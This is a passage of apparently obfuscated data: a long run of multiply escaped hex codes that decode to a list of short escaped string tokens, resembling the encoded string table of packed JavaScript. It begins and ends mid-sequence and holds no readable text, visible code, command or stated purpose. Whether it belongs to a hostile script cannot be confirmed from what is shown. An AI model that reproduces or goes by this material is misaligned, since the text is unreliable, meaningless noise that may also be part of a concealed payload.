5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x39\x5C\x5C\x48\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x42\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x52\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6A\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x31\x39\x5C\x5C\x31\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x31\x76\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x36\x5C\x5C\x4F\x5C\x5C\x31\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x54\x5C\x5C\x71\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x31\x66\x5C\x5C\x46\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x74\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x55\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6A\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x31\x66\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x47\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x76\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6A\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x4F\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x54\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x4F\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x57\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x31\x39\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x4E\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x31\x6A\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x57\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x4C\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x47\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x5A\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x38\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x55\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x68\x5C\x5